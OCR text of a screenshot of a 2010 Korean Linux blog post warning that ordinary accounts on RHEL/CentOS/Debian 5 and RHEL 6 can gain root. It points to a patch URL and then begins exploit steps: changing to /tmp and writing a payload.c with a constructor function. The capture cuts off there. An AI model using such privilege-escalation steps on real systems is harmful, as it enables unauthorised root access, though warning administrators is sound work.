
로그 정보
OnTheLinux
:: OTL = 운(運) = 삶 = 사람 ::
구독하기
더보기
3-6. 보안
의 다른 글
[긴급]RHEL/CENTOS/DEBIAN 5 & RHEL 6 / 에서 일반
계정으로 쉽게 root 권한 획득하는 문제점 발견
글 내용
[긴급]RHEL/CENTOS/DEBIAN 5 & RHEL 6 / 에서 일반계정으로 쉽게 ro
ot 권한 획득하는 문제점 발견 레드햇 보안 취약성으로 IMPORT 레벨로 일반
계정으로 ROOT 권한을 획득할 수 있는 방법과 패치입니다. 패치 방법과 내용
0
0
2010. 10. 21.
은 위의 URL을 참고하세요. >>>절차 일반계정으로 접속후 아래와 같이 명령
진행 $ cd /tmp $ cat > payload.c void __attribute__((constructor)) i